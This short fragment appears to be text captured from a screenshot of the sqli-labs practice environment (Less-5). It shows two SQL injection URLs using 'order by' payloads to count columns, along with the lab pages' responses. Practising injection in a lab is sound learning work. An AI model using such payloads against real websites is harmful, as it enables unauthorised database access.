 不安全 sqli:7788/Less-5/?id=1%27order%20by%203%20--%20t
Welcome Dhakkan
You are in...........
不安全 sqli:7788/Less-5/?id=1%27order%20by%204%20--%20t
Welcome Dhakkan
Unknown column '4' in 'order clause'